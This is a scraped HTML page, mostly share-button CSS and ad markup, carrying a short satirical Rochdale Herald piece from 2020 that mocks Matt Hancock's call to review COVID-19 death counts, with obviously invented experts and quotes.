i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3c1b1d}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0 -3px 0 0 rgba(0,0,0,.31);box-shadow:inset 0 -3px 0 0 rgba(0,0,0,.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0 -3px 0 0 rgba(255,255,255,.28);box-shadow:inset 0 -3px 0 0 rgba(255,255,255,.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0 -3px 0 0 rgba(255,255,255,.2);box-shadow:inset 0 -3px 0 0 rgba(255,255,255,.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>
<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Frochdaleherald.co.uk%2F2020%2F07%2F17%2Fmatt-hancock-adds-straw-clutching-to-his-cv-as-transferable-skill%2F" title="Facebook"><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Matt+Hancock+adds+Straw+Clutching+to+his+cv+as+%E2%80%9Ctransferable+skill%E2%80%9D&url=https%3A%2F%2Frochdaleherald.co.uk%2F2020%2F07%2F17%2Fmatt-hancock-adds-straw-clutching-to-his-cv-as-transferable-skill%2F&via=%40RochdaleHerald" title="Twitter"><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://rochdaleherald.co.uk/2020/07/17/matt-hancock-adds-straw-clutching-to-his-cv-as-transferable-skill/&amp;media=https://rochdaleherald.co.uk/wp-content/uploads/2020/05/20200504_094705.jpg&description=Matt+Hancock+adds+Straw+Clutching+to+his+cv+as+%E2%80%9Ctransferable+skill%E2%80%9D" title="Pinterest"><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Matt+Hancock+adds+Straw+Clutching+to+his+cv+as+%E2%80%9Ctransferable+skill%E2%80%9D %0A%0A https://rochdaleherald.co.uk/2020/07/17/matt-hancock-adds-straw-clutching-to-his-cv-as-transferable-skill/" title="WhatsApp"><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
<div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
</a></div></div></div>
<div class="td-post-content tagdiv-type">
<div class="td-post-featured-image"><a href="https://rochdaleherald.co.uk/wp-content/uploads/2020/05/20200504_094705.jpg" data-caption=""><img width="696" height="522" class="entry-thumb td-modal-image" src="https://rochdaleherald.co.uk/wp-content/uploads/2020/05/20200504_094705-696x522.jpg" srcset="https://rochdaleherald.co.uk/wp-content/uploads/2020/05/20200504_094705-696x522.jpg 696w, https://rochdaleherald.co.uk/wp-content/uploads/2020/05/20200504_094705-1392x1044.jpg 1392w" sizes="(-webkit-min-device-pixel-ratio: 2) 1392px, (min-resolution: 192dpi) 1392px, 696px" alt="" title="Matt Hancock"/></a></div>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_top tdi_62 td_block_template_1 ">
<style>.tdi_62.td-a-rec{text-align:center}.tdi_62.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_62 .td-element-style{z-index:-1}.tdi_62.td-a-rec-img{text-align:left}.tdi_62.td-a-rec-img img{margin:0 auto 0 0}.tdi_62 .td_spot_img_all img,.tdi_62 .td_spot_img_tl img,.tdi_62 .td_spot_img_tp img,.tdi_62 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_62.td-a-rec-img{text-align:center}}</style><script type="text/javascript">var td_screen_width=window.innerWidth;</script>
<noscript id="td-ad-placeholder"></noscript></div>
<p><strong>Hot on the heels of Boris Johnson&#8217;s success in the Stable Door Shutting championships, the Health Secratary, Matt Hancock has added Straw Clutching to his own cv as a transferable skill a source at No. 10 has told The Rochdale Herald.</strong></p>
<p>Mr Hancock today called for an investigation into the way deaths related to the coronavirus outbreak in England have been recorded. His concern being that the numbers of deaths due to COVID-19 has been exaggerated by Public Health England (PHE).</p>
<p>One leading expert told The Rochdale Herald that the overall number of deaths could have been exaggerated by as much as 1000 bringing the actual figure right down from 45,000 to a &#8220;world beating&#8221; 44,000 deaths so far in the UK.</p>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_inline tdi_61 td_block_template_1 ">
<style>.tdi_61.td-a-rec{text-align:center}.tdi_61.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_61 .td-element-style{z-index:-1}.tdi_61.td-a-rec-img{text-align:left}.tdi_61.td-a-rec-img img{margin:0 auto 0 0}.tdi_61 .td_spot_img_all img,.tdi_61 .td_spot_img_tl img,.tdi_61 .td_spot_img_tp img,.tdi_61 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_61.td-a-rec-img{text-align:center}}</style><script type="text/javascript">var td_screen_width=window.innerWidth;</script>
<noscript id="td-ad-placeholder"></noscript></div>
<p>Dr Tone Loc, a bolognologist from The University of Life in Newton Mearns, told The Rochdale Herald that the method of collecting data provided by PHE so far was &#8220;a quick and easy method. Oven ready if you will.&#8221;</p>
<p>Prof. Gustav Spiegelimbadezimmer, professor of currant affairs at the Bath bun institute, explained that &#8220;As we go into winter, it will be incredibly confusing and concerning if we have an increase in deaths as we are trying to work out who we need to buy Christmas presents for.&#8221;</p>
<p>&#8220;If we go by the government&#8217;s figures, Granny and Grandpa are still on the list. If we go by PHE&#8217;s figures, well, we might just save ourselves the price of a bottle of sherry and a pair of socks.&#8221;</p>
<p>Mr Hancock, who recently clutched a particularly weighty straw when he appeared to try to move the original date on which lock down started forward retrospectively only to be foiled by the tv news coverage, newspaper articles and collective memories of millions of people, is said to be extremely pleased with himself.</p>
<p>Which must be lovely for him as everyone else thinks he&#8217;s a massive bellend.</p>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom tdi_63 td_block_template_1 ">
<style>.tdi_63.td-a-rec{text-align:center}.tdi_63.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_63 .td-element-style{z-index:-1}.tdi_63.td-a-rec-img{text-align:left}.tdi_63.td-a-rec-img img{margin:0 auto 0 0}.tdi_63 .td_spot_img_all img,.tdi_63 .td_spot_img_tl img,.tdi_63 .td_spot_img_tp img,.tdi_63 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_63.td-a-rec-img{text-align:center}}</style><script type="text/javascript">var td_screen_width=window.innerWidth;</script>
<noscript id="td-ad-placeholder"></noscript></div>
</div>
<footer>
<div class="td-post-source-tags">
</div>
<div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://rochdaleherald.co.uk/2020/07/17/matt-hancock-adds-straw-clutching-to-his-cv-as-transferable-skill/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none;overflow:hidden;width:auto;height:21px;background-color:transparent"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Frochdaleherald.co.uk%2F2020%2F07%2F17%2Fmatt-hancock-adds-straw-clutching-to-his-cv-as-transferable-skill%2F" title="Facebook"><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" 